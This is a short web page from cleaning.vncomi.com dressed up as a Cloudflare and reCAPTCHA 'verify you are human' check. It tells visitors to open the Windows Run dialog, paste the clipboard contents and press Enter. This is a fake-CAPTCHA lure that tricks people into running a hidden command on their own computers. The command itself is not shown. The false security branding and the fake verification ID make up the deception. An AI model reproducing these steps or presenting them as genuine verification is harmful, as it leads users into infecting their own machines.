 cleaning.vncomi.com/sample-page
cleaning.vncomi.com
Verify you are human by completing the action below.
Verification Steps
CLOUDFLARE
Confidentiality
Terms and Conditions
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID: 966946"
Perform the steps above to finish
verification.
Verify
cleaning.vncomi.com Needs to review the security of your connection before
proceeding.